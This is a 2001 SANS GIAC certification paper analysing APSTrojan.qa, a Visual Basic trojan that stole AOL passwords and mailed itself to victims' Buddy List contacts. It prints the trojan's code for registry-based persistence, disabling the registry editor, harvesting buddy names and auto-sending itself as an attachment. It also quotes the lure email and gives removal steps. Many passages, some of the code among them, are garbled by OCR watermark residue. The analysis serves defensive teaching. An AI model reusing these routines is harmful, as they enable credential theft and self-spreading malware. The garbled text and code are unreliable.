

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

Advanced Incident Handling Practical Assignment Option 2-Documention of APSTrojan.qa Brandi Copans Miller February 19, 2001

## **Exploit Details**

**Name:** APSTrojan.qa

#### **Variants:**  $\blacksquare$ **Variants:**

APStrojan.cj APStrojan.ob APStrojan.cj APStrojan.ob.dr APStrojan.gen APStrojan.ob.gen APStrojan.gen18 APStrojan.ok APStrojan.gen18b APStrojan.ok.dr APStrojan.gen18c APStrojan.py APStrojan.gen18d APStrojan.pz APStrojan.gen3 APStrojan.qw APStrojan.gen3b APStrojan.rs APStrojan.gen5c APStrojan.gen6

**Details**<br>
APSTrojan.qa<br>
APSTrojan.qa<br>
APStrojan.cj<br>
APStrojan.cj<br>
APStrojan.cj<br>
APStrojan.gen<br>
APStrojan.gen<br>
APStrojan.gen<br>
APStrojan.gen<br>
APStrojan.gen<br>
APStrojan.gen<br>
APStrojan.gen<br>
APStrojan.gen<br>
APStrojan.gen<br>
APStro APStrojan.gen1 APStrojan.ob.pak.gen APStrojan.gen2 APStrojan.qa.worm APStrojan.gen22 APStrojan.qa \*currently in the wild APStrojan.gen4 APStrojan.sfx.gen11 APStrojan.gen5 APStrojan.sfx.gen8 APStrojan.gen5b APStrojanT.gen-T (1)

#### **Operating System:**

Windows 98, Windows 95 if MSVBVM50.dll is present. (2) MSVBNM50.dll is installed with common packages like Internet Explorer 4.0 (3).

#### **Protocols/Services:**

America Online (AOL), AOL Instant Messenger

#### **Brief Description:**

On AOL version 4.0, it gathers all the "Buddies" listed on the victim's Buddy List APSTrojan.qa is a trojan written in Visual Basic that steals the victim's AOL password and screename (AOL username) and sends them to its creator/owner. and sends a copy of itself to these users disguised as an email from the victim.

#### **Protocol Description**

APSTrojan.qa exploits two features in the AOL client. First, it launches a window similar to the one AOL uses to ask their members if they would like to store their password for ease of use. Instead of storing the password inside the AOL client, the trojan sends it off to the email address listed in one of its scripts. Second, it attempts to create a future mailing list for itself from the AOL member's Buddy List capturing all of the AOL screenames the victim has added.

#### **Description of variants**

cond, a atactpose to receate a future limiting ist to insert non the AOL<br>
ember's Buddy List capturing all of the AOL screenames the victim has a<br>
on of variants<br>
labown versions of APSTrojan are listed in the Variants sec something other than MINE.zip. All known versions of APSTrojan are listed in the Variants section. These trojans share the same intent, but there are small differences in implementation. Some versions are designed specifically for the AOL 3.0 client. Others are designed to send a different email message or name the attachment containing the trojan

## **How the Exploit Works**

APSTrojan.qa is distributed through email as an attachment usually called MINE.zip. The subject of the email is usually "Hey You" with a body similar to the one below.

#### *\*\*body of email\*\**

Hey I finally got my pics scanned..theres like 5 or 6 of the..so just download it and unzip it..and for you people who don't know how to then scroll down..tell me what you think of my pics okay?

If you don't know how to unzip then follow these steps

When you sign off, AOL will automatically unzip the file, unless you have turned this feature off in download preferences.

If you want to do it manually then On the My Files menu on the AOL toolbar, click Download Manager. In the Download Manager window, click Show Files Downloaded. Select my file and click Decompress *\*\*end of body of email\*\**

 $\frac{1}{2}$ It is very likely that the recipient of the email knows and trusts the sender. This is because once the AOL member installs the trojan, it has the capability of stealing all of the Instant Messenger "Buddies" (a list of AOL screenames of acquaintances)on an AOL user's buddy list. It then sends a copy of itself to all of these users via email from the victim's account. AOL users are warned not to download files from recipients they do not know when they press their "Download Now" button.



This warning does not deter a user from downloading some "pictures" from one of their friends. This feature is why this trojan has spread so quickly-McAfee recently cited APSTrojan as the second most common virus with 292,794 infections found in the last thirty days. (5)

After the file is downloaded the user's zip program would reveal two files: MINE.exe and README.txt. The text file usually says "Did you like my pics?" The download preferences the attacker mentions in the above email are not the default settings in the AOL client. Even if the user had this preference enabled, they would still have to launch the executable after the MINE.zip file is unzipped to release the trojan.

When the executable is launched it makes several changes to the victim's system. It starts by making calls to these DLLs located in the C:\windows\system directory:



The program gathers information about the system from these dlls and begins to make changes to gain the control that it needs. The trojan creates four hidden files, the names of which may be different for other variants of the APSTrojan. For this discussion we will focus on APSTrojan.qa, which uses this naming convention:

C:\msdos98.exe C:\Windows\system\mine.exe C:\Windows\uninstallms.exe. C:\Windows\system\readme.txt

The first three files are identical.

These files are used in one of the first scripts the trojan runs:

**PRexer**<br>
Westystem\mine.exe<br>
westwinnistallms.cxc.<br>
westsystem\mine.exe<br>
sway.munistallms.cxc.<br>
asare Next<br>
Form\_Load()<br>
asare Next<br>
Form\_Load()<br>
ong. strMsdos As String, strLine As String<br>
ong. strMsdos As String, strLin *\*\*\*\*script\*\*\*\** Private Sub Form\_Load() On Error Resume Next Dim x As Long, strMsdos As String, strLine As String Dim mypath As String, newlocation As String If App.PrevInstance = True Then End End If mypath = App.Path & "\" & App.EXEName & ".EXE" 'the name of app newlocation = Environ("WinDir") & "\msdos98.exe " 'new location On Error Resume Next If  $LCase (mypath) \sim LCase (newlocation)$  Then FileCopy mypath, newlocation End If savestring HKEY\_LOCAL\_MACHINE, "Software\Microsoft\Windows\CurrentVersion\Run\Windows ", " msdos98", newlocation *\*\*\*\*script end\*\*\*\**

Here the registry is modified to load the APSTrojan(msdos98.exe) at startup. The trojan will run without the victim's knowledge everytime the computer is restarted. To ensure the user is unable to easily delete these changes the trojan runs a script like this one:

*\*\*\*\*script begin\*\*\*\** x = SetAttributes("C:\MSDOS.SYS", FILE\_ATTRIBUTE\_READONLY) savekey HKEY\_CURRENT\_USER, "Software\Microsoft\Windows\CurrentVersion\Policies\System" SaveDword HKEY\_CURRENT\_USER, "Software\Microsoft\Windows\CurrentVersion\Policies\System", "DisableRegistryTools", 1 *\*\*\*\*script end\*\*\*\**

normally. Here the registry function REGEDIT is disabled. The victim will not be able to evoke REGEDIT, the Windows registry editor, from the run line when Windows is running

After the registry is modified, the trojan alters the WIN.ini file adding this to the run line:

run= c:\windows\uninstallms.exe

Scrolling may be required to see the change as the APLTrojan.qa attempts to write the line with preceding spaces making the line occur to the far right of the run=. The trojan marks the WIN.ini file as read only and enables a timer routine that constantly monitors the WIN.ini file, making sure it is still read only and that the value after RUN= remains unmodified.(2) If the file is modified, the trojan launches the script again to reinstate the initial changes.

List" so it can replicate itself and send copies to these future victims. All of these changes cause the APSTrojan.qa to load at start-up. Once it is running, timer functions monitor the machine for an instance of AOL. When AOL is opened, the trojan goes to work to stealing the users password and retrieving all names on the user's "Buddy

AOL users have the option of storing their password so they can sign onto the AOL service with one click. This trojan takes advantage of this feature by popping a fake AOL window as seen below when the trojan first detects the AOL client has been opened.



This window will pop over the top of the AOL client, making it appear that it came from the AOL application. The AOL member will likely enter their password into the form and hit "OK". The victim will then be at the normal AOL sign-on screen and have to enter their password again(unless they have previously enabled this option). This strange behavior is usually the first sign of infection to the victim as this window will pop up every time they use the AOL service.

Every time they use the AOL service.<br>Once the AOL member is signed onto the AOL service, APSTrojan.qa seeks new victims by attempting to gather all of the names on the AOL member's Buddy List. It waits for the Buddy List to open and then sets a script similar to this one in motion:

**FirstWindowEx(mil)**, 08, "AOL Child", whellString)<br>  $\approx$  SSMCHEC princhoddyistic, "Buddy Lists")<br>  $\approx$  0 Then GoTo start<br>
FindWindowEx(mil), buddyistic, "AOL Child", vbNullString)<br>  $\approx$  0 Then GoTo start<br>  $\frac{1}{2}$  FindWi  $\text{Call WaitForListToLoad(firstlist&)\n\begin{align*}\n \text{Call WaitForListToLoad(firstlist&)\n\end{align*}$ *\*\*\*\*begin script\*\*\*\** Public Sub AddBLtoList(thelist As ListBox) Dim buddylist&, edit&, editicon&, caption2\$, caption\$, window&, firstlist&, secondlist&, count& Call KW2("buddylist") TimeOut 1.5 buddylist $&$  = FindWindowEx(mdi, 0 $&$ , "AOL Child", vbNullString) caption2\$ = InStr(GetCaption(buddylist&), "Buddy Lists") If caption  $2\$   $\sim$  0 Then GoTo start: Do **DoEvents** buddylist $\&$  = FindWindowEx(mdi, buddylist $&$ , "AOL Child", vbNullString)  $caption 2\$  = InStr(GetCaption(buddylist&), "Buddy Lists") Loop Until buddylist $& 0 &$  caption  $2\frac{1}{5} & 0$ start: firstlist $\&$  = FindWindowEx(buddylist $\&$ , 0 $\&$ , " AOL Listbox", vbNullString) For count $&= 0$  To SendMessage(firstlist &, LB GETCOUNT, 0, 0) - 1 Call SendMessage(firstlist&, LB\_SETCURSEL, count&, 0&) editicon& = FindWindowEx(buddylist&, 0&, "\_AOL\_Icon", vbNullString) editicon& = FindWindowEx(buddylist&, editicon&, "\_AOL\_Icon", vbNullString) Call SendMessage(editicon&, WM\_LBUTTONDOWN,  $0, 0\overline{\&}$ ) Call SendMessage(editicon&, WM\_LBUTTONUP, 0, 0&) Do DoEvents window $\&$  = FindWindowEx(mdi, 0 $\&$ , "AOL Child", vbNullString)  $c$ aption $$ = GetC$ aption(window $\&$ ) If  $InStr(caption$ \$, "Edit List")  $\leq 0$  Then  $edit\& = window$ End If Loop Until edit $& \& \times$  = window & secondlist $&$  = FindWindowEx(edit $&$ , 0 $&$ , " AOL Listbox", vbNullString) Call WaitForListToLoad(secondlist&) Call AddNames(secondlist&, thelist) TimeOut 0.2 Call SendMessage(edit&, WM\_CLOSE, 0&, 0&) TimeOut 0.2 Next count& Call SendMessage(edit&, WM\_CLOSE, 0&, 0&) Call SendMessage(buddylist&, WM\_CLOSE, 0&, 0&) End Sub *\*\*\*\*end of script\*\*\*\**

After the script creates a new mailing list from the victim's Buddy List, it replicates and sends itself to everyone on the mailing list through the AOL client with a script like this one:

```
R_{\text{COM}} = F \text{ind WindowEx}(toolbar2&, 0&, "_AOL_lcon", vbNullString)<br>is an R_2 = F \text{ind WindomEx}(to allocale also R_2 = 11 \text{ mod } 10 Josell, als MalfString)
****begin script****
Public Sub SendMailWithAttach(sn$, subject$, body$, filepath$) 
Dim toolbar1&, toolbar2&, atmodal&, atwin&, atbut&, atedit&, aticon2&, aticon& 
, count2&, icon&, Rich&, savewin&, savebut&, count&, mail&, send&, edit&, 
modal&, ModalIcon&, unknown& 
toolbar1& = FindWindowEx(aol, 0&, "AOL Toolbar", vbNullString) 
toolbar2\& = FindWindowEx(toolbar1, 0\&, " AOL Toolbar", vbNullString)
icon& = FindWindowEx(toolbar2&, 0&, "_AOL_Icon", vbNullString) 
icon& = FindWindowEx(toolbar2&, icon&, "_AOL_Icon", vbNullString) 
Call SendMessage(icon&, WM_LBUTTONDOWN, 0, 0&) 
Call SendMessage(icon&, WM_LBUTTONUP, 0, 0&) 
Do 
DoEvents
```
WhatowExtrainik, edike, "-GOL Endir", wholis<br>Uring the Mondel Constrainer (No. 2002, and the same of Symmetric Author Straining)<br>
WhatowExtraining Richke, "RICHTENT, 0& holdy5)<br>
StageDString(Richke, WM SETTIENT, 0& holdy5)  $\mathbf{Do}$ Call PostMessage(unknown&, WM\_CLOSE,  $0&$ ,  $0&$ )<br>Call PostMessage(unknown&, WM\_CLOSE,  $0&$ , 0&) mail& = FindWindowEx(mdi, 0&, "AOL Child", "Write Mail") edit $&$  = FindWindowEx(mail $&$ , 0 $&$ , " AOL Edit", vbNullString)  $send&=FindWindowEx(mail&, 0&, "AOLicon", vbNullString)$ Loop Until mail $\&$   $\&$  0 And send $\&$   $\&$  0 And edit $\&$   $\&$  0 Call SendMessageByString(edit&, WM\_SETTEXT, 0&, sn\$) edit $&$  = FindWindowEx(mail $&$ , edit $&$ ,  $\overline{ }$  AOL Edit", vbNullString) edit $&$  = FindWindowEx(mail $&$ , edit $&$ , " $AOL$  Edit", vbNullString) Call SendMessageByString(edit&, WM\_SETTEXT, 0&, subject\$)  $Rich\& = FindWindowEx(mail\&, Rich\&, "RICHCNTL", vbNullString)$ Call SendMessageByString(Rich&, WM\_SETTEXT, 0&, body\$) aticon& = FindWindowEx(mail&, 0&, "\_AOL\_icon", vbNullString) For count $2\& 1$  To 12 aticon& = FindWindowEx(mail&, aticon&, "\_AOL\_icon", vbNullString) Next count2& Call SendMessage(aticon&, WM\_LBUTTONDOWN, 0, 0&) Call SendMessage(aticon&, WM\_LBUTTONUP, 0, 0&) Do DoEvents atmodal& = FindWindow("\_AOL\_Modal", vbNullString) aticon2& = FindWindowEx(atmodal&, 0&, "\_AOL\_icon", vbNullString) Loop Until atmodal $\&$   $\&$  0 And aticon2 $\&$   $\&$  0 Call SendMessage(aticon2&, WM\_LBUTTONDOWN, 0, 0&) Call SendMessage(aticon2&, WM\_LBUTTONUP, 0, 0&) Do DoEvents  $atwin\& = FindWindow("#32770", "Attack")$ atbut $\&$  = FindWindowEx(atwin $\&$ , 0 $\&$ , "Button", " $\&$ Open")  $\text{atedit}\&= \text{FindWindowEx}(\text{atwin}\& 0\& \text{``Edit''}, \text{vbNullString})$ Loop Until atwin $\&$   $\&$  0  $\&$  atbut $\&$   $\&$  0 And atedit $\&$   $\&$  0  $atwin\& = \text{FindWindow("#32770", "Attack")}$ atbut $\&$  = FindWindowEx(atwin $\&$ , 0 $\&$ , "Button", " $\&$ Open")  $\text{atedit}\&= \text{FindWindowEx}(\text{atwin}\& 0\& \text{``Edit''}, \text{vbNullString})$ TimeOut 0.8 Call SendMessageByString(atedit&, WM\_SETTEXT, 0&, filepath\$) Call PostMessage(atbut&, WM\_LBUTTONDOWN, 0, 0&) Call PostMessage(atbut&, WM\_LBUTTONUP, 0, 0&) Do DoEvents  $atmodal&$  = FindWindow(" AOL Modal", vbNullString) aticon2& = FindWindowEx(atmodal&, 0&, "\_AOL\_icon", vbNullString) aticon2 $\&$  = FindWindowEx(atmodal $\&$ , aticon2 $\&$ , " AOL icon", vbNullString)  $\text{aticon2& = FindWindowEx(atmodal&, aticon2&, "_AOL\_icon", vbNullString)}$ Loop Until atmodal $\&$   $\&$  0 And aticon2 $\&$   $\&$  0 Call SendMessage(aticon2&, WM\_LBUTTONDOWN, 0, 0&) Call SendMessage(aticon2&, WM\_LBUTTONUP, 0, 0&) For count  $&= 1$  To 13  $send&=FindWindowEx(mail&, send&," AOLicon", vbNullString)$ Next count& Call SendMessage(send&, WM\_LBUTTONDOWN, 0, 0&) Call SendMessage(send&, WM\_LBUTTONUP, 0, 0&) Do DoEvents modal& = FindWindow("\_AOL\_Modal", vbNullString) unknown $\&$  = FindWindowEx(mdi, 0 $\&$ , "AOL Child", "Error") Loop Until modal<br/>&  $<\!>0$  Or unknown<br/>&  $<\!>0$ If unknown  $\leq 0$  Then Call PostMessage(mail&, WM\_CLOSE, 0&, 0&) Do DoEvents savewin $\&$  = FindWindow("#32770", "America Online") savebut $\&$  = FindWindowEx(savewin $\&$ , 0 $\&$ , "Button", " $\&$ No")

Loop Until savewin $\≤ 0$  And savebut $\≤ 0$ 

Call SendMessage(savebut&, WM\_KEYDOWN, VK\_SPACE, 0&) Call SendMessage(savebut&, WM\_KEYUP, VK\_SPACE, 0&) Exit Sub End If modal& = FindWindow("\_AOL\_Modal", vbNullString)  $Modallow \& = FindWindowEx(mod \&, 0 &, "AOLIcon", vbNullString)$ Call PostMessage(ModalIcon&, WM\_LBUTTONDOWN, 0, 0&) Call PostMessage(ModalIcon&, WM\_LBUTTONUP, 0, 0&) End Sub *\*\*\*\*end of script\*\*\*\**

**MWadow"** A004 - WalkBiring)<br> **Combuson CAL Modal", 00x, "AOL Isom", vhNullString)**<br>
sageModallcon&, WM\_IBUTTONDOWN, 0, 0&)<br> **Expression 2000 - 2002, AUTHONDOWN, 0, 0002**<br> **Propresses**<br> **Constrains full rights.** The more c and be detected in the viewing energy stiff of the beam want observed in the series (AOL 5.0 and AOL 6.0) This functionality creates the impression that the email is from the victim. These emails can be detected if the victim checks their "Sent Mail" box. This script only works on prohibiting the APSTrojan.qa from using these techniques to create a new mailing list.(4) Other versions of APSTrojan attempt to get around this fix by prompting the AOL user to downgrade their AOL version to AOL 4.0.(4)

## Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Diagram for APSTrojan.qa**



## **How to Use APSTrojan.qa**

If the victim is using AOL 4.0, the trojan will continue to spread to other users, sending As the diagram explains, APSTrojan.qa is very easy to use. The attacker releases the trojan to several AOL users and awaits their screename and password to be emailed back. back more screename and password combinations to the attacker.

### **Signature of Attack**

-Email in the "Sent Mail" box that the AOL user has not written.

-Difficulty shutting down Windows, laptops may not respond to power button: they will need to have their battery removed to restart.

-Attempts to start REGEDIT fail

-WIN.ini is read-only

-MINE.exe, msdos98.exe, ReadMe.txt, uninstallms.exe are present on the machine -AOL user is prompted twice for their password

-Pop-up message urging AOL user to downgrade their version from AOL 5.0 or AOL 6.0 to AOL 4.0.

-Detection of trojan by virus protection software.

-Trojan will not be listed when CTRL  $+$  ALT  $+$ DELETE is used to see a list of programs. It has a function that hides the process from this view.

### **How to Protect Against APSTrojan (6)(7)**

AOL users should avoid downloading attachments from emails with the subject line "Hey You" and a similar message to the one listed above, even if it is from one of their acquaintances. All email users should avoid launching executable files without being certain of its origin. When the user confirms they have been infected with APSTrojan.qa, this can be done using McAfee's online virus scan at

http://www.Mcafee.com/myapps/clinic/ov\_clinic.asp., they should take the following steps to remove the program.

- **EVALUAT SET SANS INTERT CONDUPLAT SET AND MANUSE THE SET AND MANUSE IS that ally served the c, considers are present on the machine is prompted twice for their password<br>
<b>C**, ansdosses are propertied with the system of th 1. Turn the computer off and boot into safe mode. Laptops may not respond to their power button being pressed, so the battery will need to be removed to restart the machine. To boot into safe mode, hold down the left control key for Windows 98 systems or press F8 for Windows 95 systems. This will prompt the Windows start-up menu. Select SAFE MODE Command Prompt Only. Windows will not run the WIN.ini file when operating in SAFE MODE which will prevent the trojan from running at start up.
- 2. At the DOS C:\ prompt, start the process of removing the files the trojan installed by changing their permissions so they are no longer system and read only. Then they may be deleted. Type these lines at the command prompt:

attrib –r –s –h c:\msdos98.exe *\*\*this will change the permissions*

del c:\msdos98.exe *\*\*this will delete the file*

attrib  $-r -r -h$  c:\WINDOWS\uninst~1.exe del c:\WINDOWS\uninst~1.exe

attrib –r –s –h c:\WINDOWS\SYSTEM\mine.exe del c:\WIINDOWS\SYSTEM\mine.exe

attrib –r –s –h c:\WINDOWS\SYSTEM\ReadMe.txt del c:\WINDOWS\SYSTEM\ReadMe.txt

3. After the files have been removed, change permissions and edit the WIN.ini file so it will not search for c:\windows\uninstall.exe at runtime.

attrib –r –s –h c:\WINDOWS\WIN.INI EDIT c:\WINDOWS\WIN.INI

Look for:  $run = C:\windown\unifoldsymbol{in}s.exe$ 

the files have been removed, change permissions and edit the WIN.ini file<br>
of search for c:\windows\uninstall.exc at runtime.<br>  $\dot{u}_b - t_s - s_1 e^{x_0}$ \\mp\DOWS.WW\F\N\T\mp\DOWS.WW\F\N\T\mp\DOWS.WW\F\N\T\mp\DOWS\WW\F\N\T\mp\D Remove c:\windows\uninstallms.exe from the RUN= line by placing the cursor at the right of the equals sign and pressing SHIFT and END to select the line. Hitting delete will clear the selected text. Some versions of this trojan may also insert runrestore=c:\windows\uninstallms.exe. If this entry is found, delete the entire line including the runrestore.

It should be noted that the above steps may be attempted via the GUI desktop applications. The user may boot into SAFE MODE and use the FIND functionality to locate the files, change their permissions and delete them. This method may be problematic for the following reasons:

